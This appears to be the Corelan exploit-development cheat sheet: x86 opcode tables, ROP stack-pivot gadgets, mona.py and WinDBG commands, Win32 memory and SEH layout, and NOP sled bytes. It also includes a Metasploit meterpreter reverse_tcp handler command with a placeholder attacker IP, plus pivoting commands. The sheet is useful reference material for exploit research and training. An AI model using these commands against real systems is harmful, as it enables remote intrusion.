 dec hex char description dec hex char dec hex char dec hex char
0 0 NUL (null) 32 20 SPACE 64 40 @ 96 60 `
1 1 SOH (start of heading) 33 21 ! 65 41 A 97 61 a
2 2 STX (start of text) 34 22 " 66 42 B 98 62 b
3 3 ETX (end of text) 35 23 # 67 43 C 99 63 c
4 4 EOT (end of transmission) 36 24 $ 68 44 D 100 64 d
5 5 ENQ (enquiry) 37 25 % 69 45 E 101 65 e
6 6 ACK (acknowledge) 38 26 & 70 46 F 102 66 f
7 7 BEL (bell) 39 27 ' 71 47 G 103 67 g
8 8 BS (backspace) 40 28 ( 72 48 H 104 68 h
9 9 TAB (horizontal tab) 41 29 ) 73 49 I 105 69 i
10 A LF (line feed) 42 2A * 74 4A J 106 6A j
11 B VT (vertical tab) 43 2B + 75 4B K 107 6B k
12 C FF (form feed) 44 2C , 76 4C L 108 6C l
13 D CR (carriage return) 45 2D - 77 4D M 109 6D m
14 E SO (shift out) 46 2E . 78 4E N 110 6E n
15 F SI (shift in) 47 2F / 79 4F O 111 6F o
16 10 DLE (data link escape) 48 30 0 80 50 P 112 70 p
17 11 DC1 (device control 1) 49 31 1 81 51 Q 113 71 q
18 12 DC2 (device control 2) 50 32 2 82 52 R 114 72 r
19 13 DC3 (device control 3) 51 33 3 83 53 S 115 73 s
20 14 DC4 (device control 4) 52 34 4 84 54 T 116 74 t
21 15 NAK (negative acknowledge) 53 35 5 85 55 U 117 75 u
22 16 SYN (synchronous idle) 54 36 6 86 56 V 118 76 v
23 17 ETB (end of transm. Block) 55 37 7 87 57 W 119 77 w
24 18 CAN (cancel) 56 38 8 88 58 X 120 78 x
25 19 EM (end of medium) 57 39 9 89 59 Y 121 79 y
26 1A SUB (substitute) 58 3A : 90 5A Z 122 7A z
27 1B ESC (escape) 59 3B ; 91 5B [ 123 7B {
28 1C FS (file separator) 60 3C < 92 5C \ 124 7C |
29 1D GS (group separator) 61 3D = 93 5D ] 125 7D }
30 1E RS (record separator) 62 3E > 94 5E ^ 126 7E ~
31 1F US (unit separator) 63 3F ? 95 5F _ 127 7F DEL
[ Conditional jumps - short]
77 cb above (CF=0 and ZF=0)
73 cb above or equal (CF=0)
72 cb below (CF=1)
76 cb below or equal (CF=1 or ZF=1)
72 cb carry (CF=1)
E3 cb CX register is 0
E3 cb ECX register is 0
74 cb equal (ZF=1)
7F cb greater (ZF=0 and SF=OF)
7D cb greater or equal (SF=OF)
7C cb less (SF<>OF)
7E cb less or equal (ZF=1 or SF<>OF)
76 cb not above (CF=1 or ZF=1)
72 cb not above or equal (CF=1)
73 cb not below (CF=0)
77 cb not below or equal (CF=0 and ZF=0)
73 cb not carry (CF=0)
75 cb not equal (ZF=0)
7E cb not greater (ZF=1 or SF<>OF)
7C cb not greater or equal (SF<>OF)
7D cb not less (SF=OF)
7F cb not less or equal (ZF=0 and SF=OF)
71 cb not overflow (OF=0)
7B cb not parity (PF=0)
79 cb not sign (SF=0)
75 cb not zero (ZF=0)
70 cb overflow (OF=1)
7A cb parity (PF=1)
7A cb parity even (PF=1)
7B cb parity odd (PF=0)
78 cb sign (SF=1)
74 cb zero (ZF = 1)
[ ROP Stack Pivot ]
add esp,offset + ret
xchg reg,esp + ret
xchg esp,reg + ret
push reg, pop esp + ret
mov esp,reg + ret
call [reg]
mov reg,[ebp+0c] + call [reg] (ref to seh)
mov reg, dword ptr fs:[0] + ... + ret
[ Conditional jumps - near]
0F 87 cw/cd above (CF=0 and ZF=0)
0F 83 cw/cd above or equal (CF=0)
0F 82 cw/cd below (CF=1)
0F 86 cw/cd below or equal (CF=1 or ZF=1)
0F 82 cw/cd carry (CF=1)
0F 84 cw/cd (ZF=1)
0F 84 cw/cd zero (ZF=1)
0F 8F cw/cd greater (ZF=0 and SF=OF)
0F 8D cw/cd greater or equal (SF=OF)
0F 8C cw/cd less (SF<>OF)
0F 8E cw/cd less or equal (ZF=1 or SF<>OF)
0F 86 cw/cd not above (CF=1 or ZF=1)
0F 82 cw/cd not above or equal (CF=1)
0F 83 cw/cd not below (CF=0)
0F 87 cw/cd not below or equal (CF=0 and ZF=0)
0F 83 cw/cd not carry (CF=0)
0F 85 cw/cd not equal (ZF=0)
0F 8E cw/cd not greater (ZF=1 or SF<>OF)
0F 8C cw/cd not greater or equal (SF<>OF)
0F 8D cw/cd not less (SF=OF)
0F 8F cw/cd not less or equal (ZF=0 and SF=OF)
0F 81 cw/cd not overflow (OF=0)
0F 8B cw/cd not parity (PF=0)
0F 89 cw/cd not sign (SF=0)
0F 85 cw/cd not zero (ZF=0)
0F 80 cw/cd overflow (OF=1)
0F 8A cw/cd parity (PF=1)
0F 8A cw/cd parity even (PF=1)
0F 8B cw/cd parity odd (PF=0)
0F 88 cw/cd sign (SF=1)
0F 84 cw/cd zero (ZF=1)
[Registers]
EAX : return value, calculations | ESP : top of stack
ECX : loopcounter, params | EBP : frame pointer
EDX : params, data, math | ESI : source
EBX : generic | EDI : destination
EIP : instruction pointer
[ Common asm/opcodes ]
jmp eax : ff e0 | call eax : ff d0
jmp ecx : ff e1 | call ecx : ff d1
jmp edx : ff e2 | call edx : ff d2
jmp ebx : ff e3 | call ebx : ff d3
jmp esp : ff e4 | call esp : ff d4
jmp ebp : ff e5 | call ebp : ff d5
jmp esi : ff e6 | call esi : ff d6
jmp edi : ff e7 | call edi : ff d7
pop eax : 58 | push eax : 50
pop ecx : 59 | push ecx : 51
pop edx : 5a | push edx : 52
pop ebx : 5b | push ebx : 53
pop esp : 5c | push esp : 54
pop ebp : 5d | push ebp : 55
pop esi : 5e | push esi : 56
pop edi : 5f | push edi : 57
ret : c3 - ret+ofset : c2
[ !mona ] - http://bit.ly/monamanual
-n : no nulls | -m <modulename> : filter on module
-cp <pointer crit> | -cm <module crit>
-cpb <bad chars> | -x <accesslevel>
Functions :
assemble -s <instr#instr>
bf -t <type> -f <IAT/EAT> -s <func>
bp -a <address> -t <type>
bytearray
compare -f <file>
config -set / -get
dump -s <start> -e <end> -f <file>
egg -t <tag> (-c : checksum, -f <file>)
filecompare -f <file1,file2>
find -t <type> -s <search>
findmsp | suggest
getpc -r <reg>
header -f <file>
help <command>
info -a <address>
jmp -r <reg>
jop / rop / ropfunc
modules
pc <size> / po <value>
ropfunc
stackpivot -distance min,max
seh
skeleton
[ Win32 Memory Layout ]
(pointers are just an example)
0x00000000
stack
PUSH onto stack :
ESP decrements
Stack size : fixed allocation
Stack upper limit ->
heap
Heap grows down
(to higher address)
0x00400000
Program image
PE header / .text (code) /
.rdata (imports) / .data (data)
.rsrc (resources)
Memory space, can be
allocated as heap, or stack for
other threads in the process etc
DLL
DLL
DLL's have a header, .text, .data,
.rsrc and .reloc segment
0x7FFDF000
PEB (data block of main thread)
0x7FFE0000
Shared user page
0x7FFE1000
No access
0x7FFFFFFF
OS Kernel
0xFFFFFFFF
ESP (Top of Stack) ->
Space for
local Variables
Optional /GS
stack cookie
Optional Exception Record
nSEH (ebp-10h)
SE Handler (ebp-Ch)
EBP (Frame pointer) ->
Saved EBP
Return address
(saved EIP)
CALL puts ret address on stack
Function
arguments (ptr)
Put on stack before func is called
(Parent)
Stack(s)
UnHandled ExceptionFilter
FFFFFFFF
7C817080
End of SEH chain
SE Handler
(kernel32) XP SP3
Allocate space on stack
sub esp,offset
Put data on stack (strcpy, etc)
[ NOP Sled Table ]
\x90 nop | \x91 | \x92 | \x93 | \x95 | \x96 | \x97 | x9b
\x41 inc ecx (A) | \x42 inc edx (B) | \x43 inc ebx (C)
\x44 inc esp (D) | \x45 inc ebp (E) | \x46 inc esi (F)
\x47 inc edi (G) | \x48 dec eax (H) | \x49 dec ecx (I)
\x4a dec edx (J) | \x4b dec ebx (K) | \x4c dec esp (L)
\x4d dec ebp (M) | \x4e dec esi (N) | \x4f dec edi (O)
push/pop \x50\x58 (eax) | \x51\x59 (ecx) | \x52\x5a (edx)
\x53\x5b (ebx) | \x54\x5c (esp) | \x55\x5d (ebp)
\x56\x5e (esi) | \x57\x5f (edi) | \x60\x61 (all)
\x0a\x0a | \x0c\x0c | \x0d\x0d | \x0d\x0c\x0d\x0c\x0d | \x0c\x??
[ Unicode NOP / padding ]
(-> \x00\x..\x00. Register = write to [target])
EAX EBX ECX EDX EBP ESI EDI
\x40 \x43 \x41 \x42 \x45 \x46 \x47
\x48 \x4b \x49 \x4a \x4d \x4e \x4f
\x50 \x53 \x51 \x52 \x55 \x56 \x57
\x58 \x5b \x59 \x5a \x5d \x5e \x5f
\x60 \x63 \x61 \x62 \x65 \x66 \x67
\x68 \x6b \x69 \x6a \x6d \x6e \x6f
\x70 \x73 \x71 \x72 \x75 \x76 \x77
\x78 \x7b \x79 \x7a \x7d \x7e \x7f
[ Metasploit ]
Multihandler : ./msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tcp LHOST=attacker_ip E
Meterpreter Portforwarding : portfwd add -l 127.0.0.1 -l 3389 -p 3389 -r remote_ip (RDP)
Related : portfwd list | portfwd delete -l 3389
Meterpreter Route pivot : route add 10.0.0.0 255.255.0.0 x (where x = meterpreter session number)
[ WinDBG commands ]
.reload : Reload the debugger | g : Run program & continue execution
p : Single step | t : Single trace
k : Dump stack | kd : Show raw stack data + possible symbol info
!sym : Get state of symbol loading | !analyze -v : Show info about current exception or bug check; verbose
!heap : List heaps with index and HeapAddr | !heap -stat Dump heap handle list
!lmi : detailed info about a module | !peb : show formatted view of PEB
u : Disassemble instructions/register/address/symbol | s : Searching memory - search from address to address and by opcode
d* : Show memory [#columns to display] , colums = d[a| u| b| w| W| d| c| q| f| D] [/c #] [Addr]
.lastevent : Show most recent exception or event that occurred
bl/bc/be/bd/bp/bu List/Clear/Enable/Disable/Set/Set Unresolved breakpoints
ba : Break on Access: [r=read/write, w=write, e=execute], Size=[1|2|4 bytes]
!address : Show info about memory used by target process
CORELAN
TEAM
https://www.corelan.be
IRC : #corelan (freenode)
(c) corelanc0d3r